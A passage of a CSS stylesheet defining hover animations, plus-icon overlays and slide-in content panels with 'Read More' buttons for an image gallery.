  -moz-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;

  -ms-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;

  -o-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;

  transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s; }



.ImageWrapper .StyleV span:nth-of-type(3) {

  top: 0;

  right: 50%;

  margin: -20px -68px 0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;

  -moz-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;

  -ms-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;

  -o-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;

  transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s; }



.ImageWrapper:hover .StyleV span:nth-of-type(1) {

  top: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleV span:nth-of-type(2) {

  top: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleV span:nth-of-type(3) {

  top: 50%;

  visibility: visible;

  opacity: 1; }



/*  =============================================

Plus Button Effects

============================================= */

.ImageWrapper .PStyleH {

  background: url(../img/plus.png) no-repeat scroll center center/60px 60px #222222;

  height: 100%;

  left: 0;

  opacity: 0;

  overflow: hidden;

  position: absolute;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%;

  z-index: 7; }



.ImageWrapper:hover .PStyleH {

  opacity: .6;

  visibility: visible; }



.ImageWrapper .PStyleHe {

  position: absolute;

  background: url(../img/plus.png) no-repeat scroll center center/100% 100% #222222;

  width: 100%;

  height: 100%;

  z-index: 3;

  -webkit-background-origin: padding-box, padding-box;

  -moz-background-origin: padding-box, padding-box;

  -ms-background-origin: padding-box, padding-box;

  -o-background-origin: padding-box, padding-box;

  background-origin: padding-box, padding-box;

  background-position: center center;

  background-repeat: no-repeat;

  -webkit-background-size: 10px 10px, 100% 100%;

  -moz-background-size: 10px 10px, 100% 100%;

  -ms-background-size: 10px 10px, 100% 100%;

  -o-background-size: 10px 10px, 100% 100%;

  background-size: 10px 10px, 100% 100%;

  opacity: 0;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .PStyleHe {

  opacity: .6;

  -webkit-background-size: 60px 60px, 100% 100%;

  -moz-background-size: 60px 60px, 100% 100%;

  -ms-background-size: 60px 60px, 100% 100%;

  -o-background-size: 60px 60px, 100% 100%;

  background-size: 60px 60px, 100% 100%;

  visibility: visible; }



.ImageWrapper .PStyleLi {

  -webkit-transform: scale(0.5) rotateY(180deg);

  -moz-transform: scale(0.5) rotateY(180deg);

  -ms-transform: scale(0.5) rotateY(180deg);

  -o-transform: scale(0.5) rotateY(180deg);

  transform: scale(0.5) rotateY(180deg);

  background: url(../img/plus.png) no-repeat scroll center center/60px 60px #222222;

  height: 100%;

  left: 0;

  opacity: 0;

  overflow: hidden;

  position: absolute;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%;

  z-index: 7; }



.ImageWrapper:hover .PStyleLi {

  opacity: .6;

  -webkit-transform: scale(1) rotateY(0deg);

  -moz-transform: scale(1) rotateY(0deg);

  -ms-transform: scale(1) rotateY(0deg);

  -o-transform: scale(1) rotateY(0deg);

  transform: scale(1) rotateY(0deg);

  visibility: visible; }



.ImageWrapper .PStyleBe {

  -webkit-transform: scale(0.5) rotateX(180deg);

  -moz-transform: scale(0.5) rotateX(180deg);

  -ms-transform: scale(0.5) rotateX(180deg);

  -o-transform: scale(0.5) rotateX(180deg);

  transform: scale(0.5) rotateX(180deg);

  background: url(../img/plus.png) no-repeat scroll center center/60px 60px #222222;

  height: 100%;

  left: 0;

  opacity: 0;

  overflow: hidden;

  position: absolute;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  width: 100%;

  z-index: 7; }



.ImageWrapper:hover .PStyleBe {

  opacity: .6;

  -webkit-transform: scale(1) rotateX(0deg);

  -moz-transform: scale(1) rotateX(0deg);

  -ms-transform: scale(1) rotateX(0deg);

  -o-transform: scale(1) rotateX(0deg);

  transform: scale(1) rotateX(0deg);

  visibility: visible; }



.ImageWrapper .PStyleB {

  position: absolute;

  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;

  width: 100%;

  height: 100%;

  z-index: 3;

  -webkit-background-origin: padding-box, padding-box;

  -moz-background-origin: padding-box, padding-box;

  -ms-background-origin: padding-box, padding-box;

  -o-background-origin: padding-box, padding-box;

  background-origin: padding-box, padding-box;

  background-position: top left;

  background-repeat: no-repeat;

  -webkit-background-size: 10px 10px, 100% 100%;

  -moz-background-size: 10px 10px, 100% 100%;

  -ms-background-size: 10px 10px, 100% 100%;

  -o-background-size: 10px 10px, 100% 100%;

  background-size: 10px 10px, 100% 100%;

  opacity: 0;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .PStyleB {

  opacity: .6;

  -webkit-background-size: 60px 60px, 100% 100%;

  -moz-background-size: 60px 60px, 100% 100%;

  -ms-background-size: 60px 60px, 100% 100%;

  -o-background-size: 60px 60px, 100% 100%;

  background-size: 60px 60px, 100% 100%;

  visibility: visible;

  background-position: center center; }



.ImageWrapper .PStyleC {

  position: absolute;

  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;

  width: 100%;

  height: 100%;

  z-index: 3;

  -webkit-background-origin: padding-box, padding-box;

  -moz-background-origin: padding-box, padding-box;

  -ms-background-origin: padding-box, padding-box;

  -o-background-origin: padding-box, padding-box;

  background-origin: padding-box, padding-box;

  background-position: top right;

  background-repeat: no-repeat;

  -webkit-background-size: 10px 10px, 100% 100%;

  -moz-background-size: 10px 10px, 100% 100%;

  -ms-background-size: 10px 10px, 100% 100%;

  -o-background-size: 10px 10px, 100% 100%;

  background-size: 10px 10px, 100% 100%;

  opacity: 0;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .PStyleC {

  opacity: .6;

  -webkit-background-size: 60px 60px, 100% 100%;

  -moz-background-size: 60px 60px, 100% 100%;

  -ms-background-size: 60px 60px, 100% 100%;

  -o-background-size: 60px 60px, 100% 100%;

  background-size: 60px 60px, 100% 100%;

  visibility: visible;

  background-position: center center; }



.ImageWrapper .PStyleN {

  position: absolute;

  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;

  width: 100%;

  height: 100%;

  z-index: 3;

  -webkit-background-origin: padding-box, padding-box;

  -moz-background-origin: padding-box, padding-box;

  -ms-background-origin: padding-box, padding-box;

  -o-background-origin: padding-box, padding-box;

  background-origin: padding-box, padding-box;

  background-position: bottom right;

  background-repeat: no-repeat;

  -webkit-background-size: 10px 10px, 100% 100%;

  -moz-background-size: 10px 10px, 100% 100%;

  -ms-background-size: 10px 10px, 100% 100%;

  -o-background-size: 10px 10px, 100% 100%;

  background-size: 10px 10px, 100% 100%;

  opacity: 0;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .PStyleN {

  opacity: .6;

  -webkit-background-size: 60px 60px, 100% 100%;

  -moz-background-size: 60px 60px, 100% 100%;

  -ms-background-size: 60px 60px, 100% 100%;

  -o-background-size: 60px 60px, 100% 100%;

  background-size: 60px 60px, 100% 100%;

  visibility: visible;

  background-position: center center; }



.ImageWrapper .PStyleO {

  position: absolute;

  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;

  width: 100%;

  height: 100%;

  z-index: 3;

  -webkit-background-origin: padding-box, padding-box;

  -moz-background-origin: padding-box, padding-box;

  -ms-background-origin: padding-box, padding-box;

  -o-background-origin: padding-box, padding-box;

  background-origin: padding-box, padding-box;

  background-position: bottom left;

  background-repeat: no-repeat;

  -webkit-background-size: 10px 10px, 100% 100%;

  -moz-background-size: 10px 10px, 100% 100%;

  -ms-background-size: 10px 10px, 100% 100%;

  -o-background-size: 10px 10px, 100% 100%;

  background-size: 10px 10px, 100% 100%;

  opacity: 0;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .PStyleO {

  opacity: .6;

  -webkit-background-size: 60px 60px, 100% 100%;

  -moz-background-size: 60px 60px, 100% 100%;

  -ms-background-size: 60px 60px, 100% 100%;

  -o-background-size: 60px 60px, 100% 100%;

  background-size: 60px 60px, 100% 100%;

  visibility: visible;

  background-position: center center; }



.ImageWrapper .PStyleF {

  position: absolute;

  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;

  width: 100%;

  height: 100%;

  z-index: 3;

  -webkit-background-origin: padding-box, padding-box;

  -moz-background-origin: padding-box, padding-box;

  -ms-background-origin: padding-box, padding-box;

  -o-background-origin: padding-box, padding-box;

  background-origin: padding-box, padding-box;

  background-position: top center;

  background-repeat: no-repeat;

  -webkit-background-size: 10px 10px, 100% 100%;

  -moz-background-size: 10px 10px, 100% 100%;

  -ms-background-size: 10px 10px, 100% 100%;

  -o-background-size: 10px 10px, 100% 100%;

  background-size: 10px 10px, 100% 100%;

  opacity: 0;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .PStyleF {

  opacity: .6;

  -webkit-background-size: 60px 60px, 100% 100%;

  -moz-background-size: 60px 60px, 100% 100%;

  -ms-background-size: 60px 60px, 100% 100%;

  -o-background-size: 60px 60px, 100% 100%;

  background-size: 60px 60px, 100% 100%;

  visibility: visible;

  background-position: center center; }



.ImageWrapper .PStyleNe {

  position: absolute;

  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;

  width: 100%;

  height: 100%;

  z-index: 3;

  -webkit-background-origin: padding-box, padding-box;

  -moz-background-origin: padding-box, padding-box;

  -ms-background-origin: padding-box, padding-box;

  -o-background-origin: padding-box, padding-box;

  background-origin: padding-box, padding-box;

  background-position: bottom center;

  background-repeat: no-repeat;

  -webkit-background-size: 10px 10px, 100% 100%;

  -moz-background-size: 10px 10px, 100% 100%;

  -ms-background-size: 10px 10px, 100% 100%;

  -o-background-size: 10px 10px, 100% 100%;

  background-size: 10px 10px, 100% 100%;

  opacity: 0;

  top: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .PStyleNe {

  opacity: .6;

  -webkit-background-size: 60px 60px, 100% 100%;

  -moz-background-size: 60px 60px, 100% 100%;

  -ms-background-size: 60px 60px, 100% 100%;

  -o-background-size: 60px 60px, 100% 100%;

  background-size: 60px 60px, 100% 100%;

  visibility: visible;

  background-position: center center; }



/*  =============================================

Content Transform

============================================= */

.ContentWrapperH .ContentH {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperH:hover .ContentH {

  opacity: 1;

  visibility: visible; }



.ContentWrapperH .ContentH .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperH .ContentH .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperH .ContentH .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperH .ContentH .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperH .ContentH .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperHe .ContentHe {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: scale(0);

  -moz-transform: scale(0);

  -ms-transform: scale(0);

  -o-transform: scale(0);

  transform: scale(0);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperHe:hover .ContentHe {

  opacity: 1;

  visibility: visible;

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1); }



.ContentWrapperHe .ContentHe .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperHe .ContentHe .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperHe .ContentHe .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperHe .ContentHe .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperHe .ContentHe .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperLi img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperLi:hover img {

  -webkit-transform: scale(0);

  -moz-transform: scale(0);

  -ms-transform: scale(0);

  -o-transform: scale(0);

  transform: scale(0); }



.ContentWrapperLi .ContentLi {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: scale(0);

  -moz-transform: scale(0);

  -ms-transform: scale(0);

  -o-transform: scale(0);

  transform: scale(0);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperLi:hover .ContentLi {

  opacity: 1;

  visibility: visible;

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1); }



.ContentWrapperLi .ContentLi .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperLi .ContentLi .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperLi .ContentLi .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperLi .ContentLi .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperLi .ContentLi .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperBe img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;

  opacity: 1; }



.ContentWrapperBe:hover img {

  -webkit-transform: scale(10);

  -moz-transform: scale(10);

  -ms-transform: scale(10);

  -o-transform: scale(10);

  transform: scale(10);

  opacity: 0; }



.ContentWrapperBe .ContentBe {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperBe:hover .ContentBe {

  opacity: 1;

  visibility: visible; }



.ContentWrapperBe .ContentBe .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperBe .ContentBe .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperBe .ContentBe .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperBe .ContentBe .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperBe .ContentBe .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperB img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperB:hover img {

  -webkit-transform: translateY(100%);

  -moz-transform: translateY(100%);

  -ms-transform: translateY(100%);

  -o-transform: translateY(100%);

  transform: translateY(100%); }



.ContentWrapperB .ContentB {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: -100%;

  left: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperB:hover .ContentB {

  opacity: 1;

  visibility: visible;

  top: 0; }



.ContentWrapperB .ContentB .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperB .ContentB .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperB .ContentB .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperB .ContentB .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperB .ContentB .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperC img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperC:hover img {

  -webkit-transform: translateY(-100%);

  -moz-transform: translateY(-100%);

  -ms-transform: translateY(-100%);

  -o-transform: translateY(-100%);

  transform: translateY(-100%); }



.ContentWrapperC .ContentC {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  bottom: -100%;

  left: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperC:hover .ContentC {

  opacity: 1;

  visibility: visible;

  bottom: 0; }



.ContentWrapperC .ContentC .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperC .ContentC .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperC .ContentC .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperC .ContentC .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

